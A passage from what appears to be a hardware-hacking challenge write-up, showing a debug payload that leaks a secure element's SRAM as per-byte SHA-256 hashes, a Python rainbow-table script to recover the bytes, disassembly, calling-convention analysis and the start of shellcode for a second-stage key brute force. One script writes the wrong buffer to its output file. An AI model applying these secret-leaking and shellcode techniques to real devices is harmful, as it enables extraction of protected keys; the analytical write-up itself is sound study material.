824f 0680
1642 0880
0f96
0224
3040 a644</mark>
</code></pre>
      <h4>Results</h4>

      <p>This payload results in the following output at the I/O console.</p>

      <pre><code><xmp>Executing debug payload
8A331FDDE7032F33A71E1B2E257D80166E348E00FCB17914F48BDB57A1C63007
3EBE1B59762A1C8020C1EFE3747DD07F0E30617ED60B4E6A5BEE16B6EA421DD0
3973E022E93220F9212C18D0D0C543AE7C309E46640DA93A4A0314DE999F5112
A25513C7E0F6EAA80A3337EE18081B9E2ED09E00AF8531C8F7BB2542764027E7
26E5BFE4B0686167E3E4E0AAC40CBAE03515171D375F91EA563C9C044E9C5CC7
BA5EC51D07A4AC0E951608704431D59A02B21A4E951ACC10505A8DC407C501EE
9E8E8C37A53BAC77A653D590B783B2508E8ED2FED040A278BF4F4703BBD5D82D
27952171C7FCDF0DDC765AB4F4E1C537CB29E5E533D57B3456257EE785C81711
FFE679BB831C95B67DC17819C63C5090D221AAC6F4C7BF530F594AB43D21FA1E
04B8D34E20E604CADB04B9DB8F6778C35F45A2D2A3335EA517DAFE8C9CD9B06E
9BE3799F24592E94E1F7991E5F312648A509CE2FB1EDBAFA50A66B65C916539A
DC0E9C3658A1A3ED1EC94274D8B19925C93E1ABB7DDBA294923AD9BDE30F8CB8
2795044CE0F83F718BC79C5F2ADD1E52521978DF91CE9B7F82C9097191D33602
AA687B58B0E73E2E383F8C500D75B591E188EFE0168B3FFBCD3771CAAA6DD4C7
478508483CBB05DEFD7DCDAC355DADF06282A6F2E14342CCCBA99E840202F943
BA5EC51D07A4AC0E951608704431D59A02B21A4E951ACC10505A8DC407C501EE
AA7225E7D5B0A2552BBB58880B3EC00C286995B801A7AEB69281E76A8B4908DE
E632B7095B0BF32C260FA4C539E9FD7B852D0DE454E9BE26F24D0D6F91D069D3
DE2E331D891AE267A7009CB45B4E8830F170E0C937288EA2731A1941C7A53B0D
FDE502858306C235A3121E42326B53228B7EF4690EEED92A2B2EAFE73C03A3EF
C00E7F889CFC9216EC818BF2E1682FC6AF0D89939C91776669478CAF27C9727C
74CD9EF9C7E15F57BDAD73C511462CA65CB674C46C49639C60F1B44650FA1DCB
62B67E1F685B7FEF51102005DDDD27774BE3FEE38C42965C53AAB035D0B6B221
E77B9A9AE9E30B0DBDB6F510A264EF9DE781501D7B6B92AE89EB059C5AB743DB
98722E2EBED8ED3D3652E11E4181F0DCCC1CE7D192D8F1DB370AF8EC4A4E174A
74E1ADE320C66075468E17CFAB33F41E8E0EACA45EDB6DD7B086C49A358D2A69
A9F51566BD6705F7EA6AD54BB9DEB449F795582D6529A0E22207B8981233EC58
74E1ADE320C66075468E17CFAB33F41E8E0EACA45EDB6DD7B086C49A358D2A69
4FB733BEDB74FEC8D65BEDF056B935189A289E928B3302BEC38A281814DE523A
8CE86A6AE65D3692E7305E2C58AC62EEBD97D3D943E093F577DA25C36988246B
26E5BFE4B0686167E3E4E0AAC40CBAE03515171D375F91EA563C9C044E9C5CC7
8A8DE823D5ED3E12746A62EF169BCF372BE0CA44F0A1236ABC35DF05D96928E1
2795044CE0F83F718BC79C5F2ADD1E52521978DF91CE9B7F82C9097191D33602
BA5EC51D07A4AC0E951608704431D59A02B21A4E951ACC10505A8DC407C501EE
18F5384D58BCB1BBA0BCD9E6A6781D1A6AC2CC280C330ECBAB6CB7931B721552
9D277175737FB50041E75F641ACF94D10DF9B9721DB8FFFE874AB57F8FFB062E
2E7D2C03A9507AE265ECF5B5356885A53393A2029D241394997265A1A25AEFC6
2795044CE0F83F718BC79C5F2ADD1E52521978DF91CE9B7F82C9097191D33602
19152DDFBA193B5B09FCB80D1BBA5248F36027C06E81670DB5A7146FB654D4EC
8D36BBB3D6FBF24F38BA020D9CEEEF5D4562F5F26629F66B076FF395C438695E
7ACE431CB61584CB9B8DC7EC08CF38AC0A2D649660BE86D349FB43108B542FA4
62B67E1F685B7FEF51102005DDDD27774BE3FEE38C42965C53AAB035D0B6B221
18AC3E7343F016890C510E93F935261169D9E3F565436429830FAF0934F4F8E4
74CD9EF9C7E15F57BDAD73C511462CA65CB674C46C49639C60F1B44650FA1DCB
A1FCE4363854FF888CFF4B8E7875D600C2682390412A8CF79B37D0B11148B0FA
2D3193691934124461809FB9BC7E671215099FC7D961BFBE31943D40D477C890
68AA2E2EE5DFF96E3355E6C7EE373E3D6A4E17F75F9518D843709C0C9BC3E3D4
F4F97C88C409DCF3789B5B518DA3F7D266C488066E97A606E38A150779880735
27ABDEDDFE8503496ADEB623466CAA47DA5F63ABD2BC6FA19F6CFCB73ECFED70
18AC3E7343F016890C510E93F935261169D9E3F565436429830FAF0934F4F8E4
D03502C43D74A30B936740A9517DC4EA2B2AD7168CAA0A774CEFE793CE0B33E7
189F40034BE7A199F1FA9891668EE3AB6049F82D38C68BE70F596EAB2E1857B7
FDE502858306C235A3121E42326B53228B7EF4690EEED92A2B2EAFE73C03A3EF
E52D9C508C502347344D8C07AD91CBD6068AFC75FF6292F062A09CA381C89E71
2C624232CDD221771294DFBB310ACA000A0DF6AC8B66B696D90EF06FDEFB64A3
D10B36AA74A59BCF4A88185837F658AFAF3646EFF2BB16C3928D0E9335E945D2
9DEFB0A9E163278BE0E05AA01B312EC78CFA3726869503385E76E3A4B7950648
E52D9C508C502347344D8C07AD91CBD6068AFC75FF6292F062A09CA381C89E71
8A8950F7623663222542C9469C73BE3C4C81BBDF019E2C577590A61F2CE9A157
966C7C47125C74575A9A1153B799FAF55BE33A04E3D9F98760A3EEAC377103DF
087D80F7F182DD44F184AA86CA34488853EBCC04F0C60D5294919A466B463831
5D5C7D20A3AAB9C158F23304DF4BEC3BD9D56C517DB3CAEAA519D4D05624D7A0
4D4D75D742863AB9656F3D5F76DFF8589C3922E95A24EA6812157FFE4AAA3B6B
CFAE0D4248F7142F7B17F826CD7A519280E312577690E957830D23DCF35A3FFF
6E340B9CFFB37A989CA544E6BB780A2C78901D3FB33738768511A30617AFA01D
6E340B9CFFB37A989CA544E6BB780A2C78901D3FB33738768511A30617AFA01D
6E340B9CFFB37A989CA544E6BB780A2C78901D3FB33738768511A30617AFA01D
6E340B9CFFB37A989CA544E6BB780A2C78901D3FB33738768511A30617AFA01D
6E340B9CFFB37A989CA544E6BB780A2C78901D3FB33738768511A30617AFA01D
6E340B9CFFB37A989CA544E6BB780A2C78901D3FB33738768511A30617AFA01D
6E340B9CFFB37A989CA544E6BB780A2C78901D3FB33738768511A30617AFA01D
6E340B9CFFB37A989CA544E6BB780A2C78901D3FB33738768511A30617AFA01D
6E340B9CFFB37A989CA544E6BB780A2C78901D3FB33738768511A30617AFA01D
6E340B9CFFB37A989CA544E6BB780A2C78901D3FB33738768511A30617AFA01D
6E340B9CFFB37A989CA544E6BB780A2C78901D3FB33738768511A30617AFA01D
6E340B9CFFB37A989CA544E6BB780A2C78901D3FB33738768511A30617AFA01D
[...]</xmp></code></pre>

      <p>There are 4096 hashes, but every single one after a certain point is the known hash for the null byte—indicating SRAM contains little data. The above output omits most of the null checksums for brevity.</p>

      <h3>Extracting Data</h3>
      <p>Deriving the original SRAM contents from the hashes is possible by building a small rainbow table, which can be implemented in Python as follows.</p>

      <pre><code><xmp>import hashlib
import binascii

table = {}

for i in range(0,256):
    table[hashlib.sha256((i).to_bytes(1, "big")).hexdigest().upper()] = i.to_bytes(1, "big")

output = b''

for line in open('hashes.txt', 'r'):
    output += table[line.strip()]

with open("output.bin", "wb") as f:
    f.write(output)

print(binascii.hexlify(output).decode())</xmp></code></pre>


      <p>Pasting the above 4096 hashes into a text file called "hashes.txt" and running the above Python script on it will produce a file called "output.bin" containing the contents of SRAM as raw binary data. Taking a hexdump of this file produces the following output.</p>

<pre><code><xmp>hexdump -C output.bin 
00000000  22 8b 2d 55 bc 29 a9 b4  1f fb b2 0f dd fe be 29  |".-U.).........)|
00000010  fa 54 e9 f0 85 5e 3e 05  fc a8 45 a8 c9 4e bc 3f  |.T...^>...E..N.?|
00000020  dd 29 59 9d 63 dd d9 9b  7e 3e 64 5e 79 8a 19 b0  |.)Y.c...~>d^y...|
00000030  f5 64 2c 6a f0 04 38 7d  8c 04 a1 f2 ab da ef 5d  |.d,j..8}.......]|
00000040  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
00001000</xmp></code></pre>

<h3>Differential Analysis</h3>

<p>The secure memory content changing between runs is apparent from the differing SRAM hashes. The next objective is to determine what is changing. The following snippets are hexdumps of the output from five different runs.</p>

<h5>Run 1:</h5>

<pre><code><xmp>00000000  22 8b 2d 55 bc 29 a9 b4  1f fb b2 0f dd fe be 29  |".-U.).........)|
00000010  fa 54 e9 f0 85 5e 3e 05  fc a8 45 a8 c9 4e bc 3f  |.T...^>...E..N.?|
00000020  dd 29 59 9d 63 dd d9 9b  7e 3e 64 5e 79 8a 19 b0  |.)Y.c...~>d^y...|
00000030  f5 64 2c 6a f0 04 38 7d  8c 04 a1 f2 ab da ef 5d  |.d,j..8}.......]|
00000040  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
00001000
</xmp></code></pre>

<h5>Run 2:</h5>

<pre><code><xmp>00000000  5c a8 2a 56 21 32 95 f9  e9 e4 38 7b 0f ea fe be  |\.*V!2....8{....|
00000010  5e 01 26 93 41 11 e4 c2  9f cd b8 e8 63 d5 bb 7b  |^.&.A.......c..{|
00000020  fe ad 51 90 0a f5 e2 68  53 57 53 40 bf 5f ec 0f  |..Q....hSWS@._..|
00000030  94 18 c8 b3 bd 57 96 23  18 0f 60 45 57 51 e0 3c  |.....W.#..`EWQ.<|
00000040  40 65 9e d7 78 2e da c4  e1 11 28 62 a9 d5 c0 10  |@e..x.....(b....|
00000050  5e 68 2e fa 0a 87 40 be  92 87 cf ba d8 09 d6 07  |^h....@.........|
00000060  19 d0 fe 93 c2 23 b4 72  06 5b 22 8d 05 2a 9e bc  |.....#.r.["..*..|
00000070  dd 39 d9 e1 c6 2e 3e 4f  39 c7 b2 e7 a6 aa 29 7e  |.9....>O9.....)~|
00000080  bf 34 79 30 03 8f db 14  ac f3 fb e1 75 7d 77 71  |.4y0........u}wq|
00000090  02 15 1d 34 68 34 5e b2  73 53 67 c1 84 d8 b6 0b  |...4h4^.sSg.....|
000000a0  85 e8 7d 94 ed fb af eb  2b 2e 22 69 36 e3 13 ac  |..}.....+."i6...|
000000b0  6b 99 5d 7d 1d 1b ea d3  81 e3 8e 8e bc af 66 33  |k.]}..........f3|
000000c0  a2 36 6b f5 71 94 fa c6  c4 18 eb b9 82 02 08 7b  |.6k.q..........{|
000000d0  b8 70 65 12 62 a1 2d 5c  d5 89 ad 78 aa 81 17 bb  |.pe.b.-\...x....|
000000e0  c7 4c b0 f1 21 d4 43 56  27 d0 bb d6 94 eb 6f 59  |.L..!.CV'.....oY|
000000f0  56 96 63 78 a8 92 d8 16  b6 c9 32 80 a1 d8 22 ab  |V.cx......2...".|
00000100  2b b8 62 86 40 72 7f 12  31 cf f2 c4 bb 5c 56 37  |+.b.@r..1....\V7|
00000110  6e 04 ef 90 69 c4 60 5f  61 b9 af 3a 7d 8e ad 53  |n...i.`_a..:}..S|
00000120  01 b3 6a 94 f6 c0 e8 aa  77 e5 f5 49 51 55 4c 33  |..j.....w..IQUL3|
00000130  5a 09 78 d4 23 2e ae 12  bb 3d 9d 5b 71 b6 d1 cb  |Z.x.#....=.[q...|
00000140  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
00001000
</xmp></code></pre>

<h5>Run 3:</h5>

<pre><code><xmp>00000000  10 b7 d0 4b d8 66 a7 5b  a4 d9 8f 80 22 c8 35 bb  |...K.f.[....".5.|
00000010  72 2c 8a 65 fc 9a 28 e6  04 12 d7 57 e5 a1 b8 1b  |r,.e..(....W....|
00000020  7c 96 7f 0e 0e 4e b9 de  c5 2f b2 10 f0 c3 f0 37  ||....N.../.....7|
00000030  9b a0 41 34 6b 01 93 c7  99 95 76 fd 80 63 5a 45  |..A4k.....v..cZE|
00000040  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
00001000
</xmp></code></pre>

<h5>Run 4:</h5>

<pre><code><xmp>00000000  39 b4 2d 38 15 1a 1c 09  6e 0c ad aa aa 96 72 db  |9.-8....n.....r.|
00000010  96 8d 7f 99 16 c7 93 76  d3 e0 48 3a 33 bd 37 76  |.......v..H:3.7v|
00000020  2e 91 dd 2d cb e2 90 ec  04 a7 26 a3 31 fe b7 37  |...-......&.1..7|
00000030  43 a1 05 ce d2 93 e8 95  ee 45 43 81 94 39 27 4a  |C........EC..9'J|
00000040  e6 19 8b 05 11 f0 26 2b  ff c9 43 ca 91 7b 64 01  |......&+..C..{d.|
00000050  fc 07 2b 7c 42 3a 95 0e  4a c4 b9 65 bf 33 de bc  |..+|B:..J..e.3..|
00000060  1d cc bb 04 a2 78 4a b6  cd e2 ae 5e 43 cf 8c 95  |.....xJ....^C...|
00000070  a1 c8 36 96 34 48 bc 16  bd f8 93 b2 6c 3e d3 30  |..6.4H......l>.0|
00000080  7b 7a 92 7b 38 e4 51 90  53 01 7f e0 2c e9 77 4a  |{z.{8.Q.S...,.wJ|
00000090  c3 93 0c a6 49 5f 7f 22  12 56 39 2d f1 e3 5c 4e  |....I_.".V9-..\N|
000000a0  48 b5 35 e0 c7 07 b4 e2  39 70 a0 ab 77 62 ac 7c  |H.5.....9p..wb.||
000000b0  85 5f 06 fb 32 69 4b 1a  89 b5 a5 5a 7a b2 9f b3  |._..2iK....Zz...|
000000c0  91 73 7f fd c9 17 6f 93  89 12 3d b0 01 83 fb 75  |.s....o...=....u|
000000d0  2f fb 38 3f d4 31 14 d4  47 3f bd 70 89 25 dd e5  |/.8?.1..G?.p.%..|
000000e0  c8 4e bc fa f6 84 0c 1f  7f 21 c2 56 a3 ff b9 42  |.N.......!.V...B|
000000f0  0f d8 91 f2 d1 ed 86 96  ad 92 87 cb 6b c2 9e 88  |............k...|
00000100  2c aa 36 17 d4 54 eb 1b  d9 54 d6 e9 90 f8 73 0e  |,.6..T...T....s.|
00000110  6e f6 0c c3 5c 2e 29 7c  4f c5 5d 8d e7 ea fb 11  |n...\.)|O.].....|
00000120  b2 0f bc 59 5e f7 d9 bb  d9 7d b6 08 4a 92 25 66  |...Y^....}..J.%f|
00000130  71 39 18 1e eb 5d 69 60  a6 dc b0 fc aa 4b cf b5  |q9...]i`.....K..|
00000140  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
00001000
</xmp></code></pre>

<h5>Run 5:</h5>

<pre><code><xmp>00000000  05 c5 b9 41 d9 ee 0b 22  f4 70 e1 3e 71 72 00 2c  |...A...".p.>qr.,|
00000010  ad 47 ca 55 4a b7 d9 12  a6 74 6d 48 51 b0 de 32  |.G.UJ....tmHQ..2|
00000020  00 96 06 90 ee 2e 90 f0  bf 42 30 d7 c2 48 fc f0  |.........B0..H..|
00000030  85 00 19 b7 16 cc b2 77  51 ba 65 6a c9 b7 0a 2a  |.......wQ.ej...*|
00000040  8e c3 e5 81 60 77 de 7f  f4 dc a7 5f d7 d8 30 ad  |....`w....._..0.|
00000050  99 96 7c 4e ba c7 df 1f  0f b1 e5 14 cf 20 e2 3f  |..|N......... .?|
00000060  35 27 07 6c 0d 77 6b dc  95 59 42 a8 aa 53 c2 61  |5'.l.wk..YB..S.a|
00000070  aa 57 63 3d 9c 91 61 5b  e4 f1 b8 67 3f af 5c 6e  |.Wc=..a[...g?.\n|
00000080  a7 34 49 51 5a 39 07 f0  1e a0 14 b3 d0 48 02 2c  |.4IQZ9.......H.,|
00000090  39 05 58 14 80 e0 a1 13  2a ea 5f 5c 2c 3c 5d fc  |9.X.....*._\,<].|
000000a0  6f 6e b7 51 06 00 07 99  03 9b 14 a8 f7 2a cd 75  |on.Q.........*.u|
000000b0  32 12 1c 5a 57 3d bc 59  fc af 70 a9 a4 b3 24 d6  |2..ZW=.Y..p...$.|
000000c0  06 99 79 9c 48 d3 7b e0  ff e8 d4 fe c6 cb 16 5d  |..y.H.{........]|
000000d0  4f d9 e5 29 8f 91 88 76  4b 0b a7 b5 5c 09 2a de  |O..)...vK...\.*.|
000000e0  ba cf 72 6a b7 d2 03 0c  cf e8 26 c3 a2 5d 28 9b  |..rj......&..](.|
000000f0  18 0c 56 82 44 fc eb 93  31 62 57 c1 66 0f bc e6  |..V.D...1bW.f...|
00000100  7f 48 66 d7 c9 23 98 12  b7 cd 73 ed e2 e7 6f f6  |.Hf..#....s...o.|
00000110  fe 71 c6 4d 08 72 83 81  20 74 d4 3c 84 2c ac b5  |.q.M.r.. t.<.,..|
00000120  59 e6 5c e4 72 54 26 e5  c0 51 1e 03 bb 2c 46 6b  |Y.\.rT&..Q...,Fk|
00000130  b1 9a ac ce 23 64 02 71  38 fa 75 ed 0f 39 77 8d  |....#d.q8.u..9w.|
00000140  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
00001000
</xmp></code></pre>

<p>The size of the nonzero section seems to vary between runs (it may be either 0x40 or 0x140 bytes long). There is also no observable similarity between SRAM dumps when the length is the same.</p>

<p>If executable code exists in SRAM, it changes drastically between runs. The ISA for this processor requires all instructions to be either 2, 4, 6, or 8 bytes long. Attempting to disassemble the first two payloads from offsets 0, 2, 4, and 6 should produce at least one disassembly listing where the executable segment is aligned and intelligible. It is also necessary to account for endianness reversal. The following Python script prints hex strings of the SRAM contents in big and little-endian format.</p>

<pre><code>import binascii

with open('output.bin', 'rb') as f:
	original = f.read()
	byteswapped = bytearray(len(original))
	byteswapped[0::2] = original[1::2]
	byteswapped[1::2] = original[0::2]

print(binascii.hexlify(original[0:0x150]))
print(binascii.hexlify(byteswapped[0:0x150]))
</code></pre>

<p>Disassembling the resulting hex strings produces output resembling the following.</p>

<pre><code>228b           sub	@r11, sr
2d55           add	@r5, r13
bc29           jnc	$+0x37a
a9b4 1ffb      bit	@r4, -0x4e1(r9)
b20f           invalid	#0x8
ddfe be29 fa54 and.b	0x29be(r14), 0x54fa(r13)
e9f0 855e      and.b	@pc, 0x5e85(r9)
3e05           rra	@r14+
fca8 45a8      dadd.b	@r8+, -0x57bb(r12)
c94e bc3f      mov.b	r14, 0x3fbc(r9)
dd29           jnc	$+0x3bc
599d 63dd      cmp.b	-0x229d(r13), r9
d99b 7e3e 645e cmp.b	0x3e7e(r11), 0x5e64(r9)
798a           sub.b	@r10+, r9
19b0 f564      bit	0x64f5(pc), r9
2c6a           addc	@r10, r12
f004 387d      swpb	#0x7d38
8c04           swpb	r12
a1f2 abda      and	#0x4, -0x2555(sp)
ef5d 0000      add.b	@r13, 0x0(r15)
0000           rrc	pc
0000           rrc	pc
0000           rrc	pc
0000           rrc	pc
</code></pre>

<p>Repeatedly disassembling after removing two, four, or six bytes from the beginning yields similarly unintelligible output. This pattern holds true for samples that are both 0x40 and 0x140 bytes long—regardless of endianness—and suggests an absence of executable code in SRAM.</p>

<h2>Chip Identification</h2>
<p>Based on the information acquired thus far, it is possible to conjecture about the "secure processor" class used by this system. Four pieces of circumstantial evidence stand out.</p>

<ol>
	<li>The manual command output refers to "secure memory" storing the key.</li>
	<li>SRAM has a capacity of 4K.</li>
	<li>There is no discernible executable code in SRAM.</li>
	<li>The main MCU targets the highly embedded device market.</li>
</ol>

<p>These observations support the hypothesis that the external device is a secure element. The rationale for this is as follows.</p>

<ul>
	<li>"Secure memory" has been<label for="sn-7" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-7" class="sidenote-toggle" />
<span class="sidenote">For example, see research by Olivier Hériveaux against the ATECC family of chips (i.e., <a href="https://www.sstic.org/media/SSTIC2020/SSTIC-actes/blackbox_laser_fault_injection_on_a_secure_memory/SSTIC2020-Article-blackbox_laser_fault_injection_on_a_secure_memory-heriveaux.pdf">ATECC508A</a> or <a href="https://www.youtube.com/watch?v=Kj1nVJypXPM">ATECC608B</a>). The term "secure element" may be a somewhat inaccurate description, as the author notes that the ATECC508A may be erroneously marketed as a secure element when it does not have the relevant certifications to meet that standard for security.

<br><br>

Regardless of whether the term "secure element" is accurate for describing the ATECC family of chips, this system resembles them because they have both GPIO pins and "secure memory."
</span>

		used synonymously with "secure element" in other contexts.</li>
	<li>Secure elements are usually cheaper devices that have less storage than standard TPMs. 4KB is a minuscule quantity of memory for one of these; the usual<label for="sn-8" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-8" class="sidenote-toggle" />
<span class="sidenote">For further details, see timestamps 7:07 to 11:11 in <a href="https://www.youtube.com/watch?v=LdW1FGUQgFo&t=427s">this video</a>.</span>

			range is 6KB-50KB.</li> 
	<li>The lack of apparent code in SRAM suggests that it is used only for sensitive data storage. This functionality is consistent with WolfSSL's description<label for="sn-9" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-9" class="sidenote-toggle" />
<span class="sidenote">A text search for "secure memory" in the WolfSSL <a href="https://www.wolfssl.com/difference-hsm-tpm-secure-enclave-secure-element-hardware-root-trust/">page</a> from earlier locates only one instance of the term. This phrase is found only in the section describing secure elements.</span>

		of the "secure memory" typically offered by secure elements.</li>
	<li>It is unlikely that the hypothetical system architects would have opted for a more expensive chip for a highly embedded and ostensibly low-cost device.</li>
</ul>

<h3>Refining The Scope</h3>
<p>The contents of SRAM appear to be data only, which implies that there is separate memory for executable code. Lacking a way to leak executable code from the secure element, achieving arbitrary code execution may be impossible. An authentication bypass vulnerability is the last contingency.</p>


<p>The lack of SRAM consistency confirms the random generation of the 16-byte key during each run. Unblocking interrupt <code>0x7F</code> would require brute-forcing the calling convention for interrupt <code>0x41</code> and passing every possible key in SRAM.</p>

<h2>The Secure Element ABI</h2>
<h3>Dissecting The Calling Convention</h3>

<p>Recall that interrupt <code>0x41</code> calculates the sha256 hash of SRAM <em>and</em> takes a key to unblock the unlock interrupt. The <code>sha256_internal</code> function wraps a call to interrupt <code>0x41</code>, which could provide a clue as to what calling convention it expects when passing the key.</p>


<pre><code>45b6 &lt;sha256_internal&gt;
45b6:  <mark>0d12           push	r13</mark>
45b8:  <mark>0e12           push	r14</mark>
45ba:  <mark>0f12           push	r15</mark>
45bc:  3012 4100      push	#0x41
45c0:  b012 5045      call	#0x4550 &lt;INT&gt;
</code></pre>



<p>The key is relatively large to be passed directly on the stack, so it is reasonable to assume that the secure element takes a pointer.

If <code>sha256_internal</code> passes the start offset and length in <code>SP-0x4</code><label for="sn-10" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-10" class="sidenote-toggle" />
<span class="sidenote">The value of <code>R14</code> pushed to the stack.</span>
and 

<code>SP-0x2</code><label for="sn-11" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-11" class="sidenote-toggle" />
<span class="sidenote">The value of <code>R15</code> pushed to the stack.</span>

before the call to <code>INT</code>, neither word could store a pointer to the key.</p>

<pre><code class='language-ascii-noshadows'>      ┌────────────────────────────────────────┐
      │                 STACK                  │
┌──┐  ├──────┬─────────────────────────────────┤
│SP├─►│SP+0x0│0x41 (INTERRUPT NUMBER)          │
└──┘  ├──────┼─────────────────────────────────┤
      │<mark>SP+0x2</mark>│OFFSET                           │
      ├──────┼─────────────────────────────────┤
      │<mark>SP+0x4</mark>│LENGTH                           │
      ├──────┼─────────────────────────────────┤
      │SP+0x6│POINTER TO CHECKSUM RETURN BUFFER│
      ├──────┼─────────────────────────────────┤
      │SP+0x8│RETURN ADDRESS (MAIN)            │
      ├──────┼─────────────────────────────────┤
      │SP+0xa│???                              │
      ├──────┼─────────────────────────────────┤
      │SP+0xc│???                              │
      ├──────┼─────────────────────────────────┤
      │SP+0xe│???                              │
      └──────┴─────────────────────────────────┘
</code></pre>

<p>This stack layout implies that <code>SP-0x6</code> might be a pointer to the location to write the checksum afterward <em>and</em> a pointer to the key. If this is the case, the checksum will overwrite the key after the interrupt call, and the implementation will pass a null key by default.</p>

<pre><code class='language-ascii-noshadows'>┌──────────────────────────────────────────────┐
│               CHECKSUM RETURN BUFFER         │
├──────┬───────────────────────────────────────┤
│BEFORE│0000 0000 0000 0000 0000 0000 0000 0000│
└──────┴──────────┬────────────────────────────┘
                  │
                  ▼
       ┌────────────────────┐
       │CALL sha256_internal│
       └──────────┬─────────┘
                  │
                  ▼
┌──────┬───────────────────────────────────────┐
│AFTER │<mark>XXXX XXXX XXXX XXXX XXXX XXXX XXXX XXXX</mark>│
└──────┴───────────────────────────────────────┘
</code></pre>

<p>This potential side effect (among others) will require the payload to have a custom clean-up routine between interrupt calls.</p>

<p>Alternately, one of the other unused stack words below <code>SP-0x6</code> might be a pointer to the key.</p>


<pre><code class='language-ascii-noshadows'>      ┌────────────────────────────────────────┐
      │                 STACK                  │
┌──┐  ├──────┬─────────────────────────────────┤
│SP├─►│SP+0x0│0x41 (INTERRUPT NUMBER)          │
└──┘  ├──────┼─────────────────────────────────┤
      │SP+0x2│OFFSET                           │
      ├──────┼─────────────────────────────────┤
      │SP+0x4│LENGTH                           │
      ├──────┼─────────────────────────────────┤
      │SP+0x6│POINTER TO CHECKSUM RETURN BUFFER│
      ├──────┼─────────────────────────────────┤
      │<mark>SP+0x8</mark>│RETURN ADDRESS (MAIN)            │
      ├──────┼─────────────────────────────────┤
      │<mark>SP+0xa</mark>│???                              │
      ├──────┼─────────────────────────────────┤
      │<mark>SP+0xc</mark>│???                              │
      ├──────┼─────────────────────────────────┤
      │<mark>SP+0xe</mark>│???                              │
      └──────┴─────────────────────────────────┘
</code></pre>

<p>This eventuality is unlikely in practice because <code>SP+0x8</code> contains the return address for <code>sha256_internal</code>. If this word is a pointer to the key, that implies that <code>sha256_internal</code> is deliberately ignoring the correct calling convention and passing a chunk of instruction memory as a key. It is also unlikely that the three words after that are used as pointers because they overlap the checksum return buffer (which happens to be just afterward on the stack).</p> 


<pre><code class='language-ascii-noshadows'>      ┌────────────────────────────────────────┐
      │                 STACK                  │
┌──┐  ├──────┬─────────────────────────────────┤
│SP├─►│SP+0x0│0x41 (INTERRUPT NUMBER)          │
└──┘  ├──────┼─────────────────────────────────┤
      │SP+0x2│OFFSET                           │
      ├──────┼─────────────────────────────────┤
      │SP+0x4│LENGTH                           │
      ├──────┼─────────────────────────────────┤
      │SP+0x6│POINTER TO CHECKSUM RETURN BUFFER├──┐
      ├──────┼─────────────────────────────────┤  │
      │SP+0x8│RETURN ADDRESS (MAIN)            │  │
      ├──────┼─────────────────────────────────┤  │
      │<mark>SP+0xa</mark>│CHECKSUM RETURN BUFFER + 0x0     │◄─┘
      ├──────┼─────────────────────────────────┤
      │<mark>SP+0xc</mark>│CHECKSUM RETURN BUFFER + 0x2     │
      ├──────┼─────────────────────────────────┤
      │<mark>SP+0xe</mark>│CHECKSUM RETURN BUFFER + 0x4     │
      └──────┴─────────────────────────────────┘
</code></pre>

<p>While it would be bizarre, this kind of breakage is not entirely out of the question.</p>

<h3>Search Space</h3>
<p>The key is at an unknown offset, and the contents of SRAM vary in length between runs. There are 48 or 304 possible offsets where the key could start, depending on the size of the nonzero data in SRAM for the current run.</p>

<pre><code>&gt;&gt;&gt; 0x40-16
48
&gt;&gt;&gt; 0x140-16
304
</code></pre>

<p>It is unclear whether the contents of SRAM are byte or word addressed, which means that the secure element could parse the key as sixteen bytes or eight little-endian words. This possibility requires reversing the endianness for every two-byte word in the leaked data.</p>

<pre><code>&gt;&gt;&gt; (0x40-16)*2
96
&gt;&gt;&gt; (0x140-16)*2
608
</code></pre>

<p>Accounting for both the endianness and the exact offset being unknown, there are 608 possible keys on the high end.</p>

<h3>Approach To Automation</h3>
<p>Emulators exist for this system that might allow for easier integration with higher-level tooling (i.e., Python), but none of these support the new undocumented interrupts, including <code>0x40</code> and <code>0x41</code>.</p>

<p>There are two options.</p>
<ol>
	<li>Patch instructions into memory, wrap the provided debugger with a higher-level language or framework, expose an API, and write custom code to make calls to it.</li>
	<li>Write all the code in assembly and load it into memory as a debug payload.</li>
	</ol>

	<p>The official debugger has a bug where it will freeze when single-stepped too quickly, so the latter approach is preferable. The former option also runs slower and will still require some artisan assembly.</p>

	<h3>Key Endianness</h3>
	<p>The first task is modifying the rainbow table Python script to produce a second output that swaps the endianness for every word. Appending extra logic to the end of the existing code accomplishes this.</p>

	<pre><code><xmp>output_little_endian = b''
for i in range(0, len(output), 2):
    output_little_endian += (output[i+1]).to_bytes(1, "big")
    output_little_endian += (output[i]).to_bytes(1, "big")

with open("output_little_endian.bin", "wb") as f:
    f.write(output)

print(binascii.hexlify(output_little_endian).decode())
</xmp></code></pre>

<h2>Second Stage Payload</h2>
<h3>Data Section Tweaks</h3>
<p>Changes to the data section are as follows.</p>
<pre><code>3040 0080 ffff <mark>0003</mark>
<mark>ffaf 00b5</mark> 0000 0000
0000 0000 0000 0000
0000 0000 0000 0000
0000 0000 0000 0000
0000 0000 0000 0000
</code></pre>

<p>Because there are usually no more than 0x140 bytes of nonzero data, the payload only leaks the first 0x300 bytes of secure memory.</p>


<pre><code>3040 0080 ffff <mark>0003</mark>
ffaf 00b5 0000 0000
0000 0000 0000 0000
0000 0000 0000 0000
0000 0000 0000 0000
0000 0000 0000 0000
</code></pre>

<h3>Extending The Shellcode</h3>

<p>There must be a mechanism to read the leaked contents of SRAM back into MCU memory after the external rainbow table lookups are complete.</p>


<pre><code class='language-ascii-noshadows'>      ┌─────────┬─────────────────────┐
      │3e40 00f0│mov  #0xf000, r14    │
      ├─────────┼─────────────────────┤
      │3f40 0090│mov  <mark>#0x9000</mark>, r15    │
┌──┐  ├─────────┼─────────────────────┤
│PC├─►│b012 6845│call #0x4568 &lt;getsn&gt; │
└──┘  └─────────┴─────────────────────┘

                        ┌─────────────────────┐
                        │      EXTERNAL       │
                        ├─────────────────────┤
                        │[RECOVERED SRAM DATA]│
                        └─────────┬───────────┘
                                  │
                                  │ READ
                                  │ INTO
